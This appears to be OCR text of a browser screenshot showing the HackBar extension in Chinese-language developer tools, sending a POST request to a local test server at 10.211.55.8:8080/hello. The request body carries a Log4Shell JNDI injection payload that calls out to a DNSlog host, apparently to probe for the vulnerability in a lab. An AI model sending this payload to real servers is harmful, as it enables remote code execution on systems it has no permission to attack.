 不安全 10.211.55.8:8080/hello
ok
欢迎 元素 CSS 概述 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://10.211.55.8:8080/hello
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
payload=${jndi:ldap://1111.90lfl7.dnslog.cn/exp}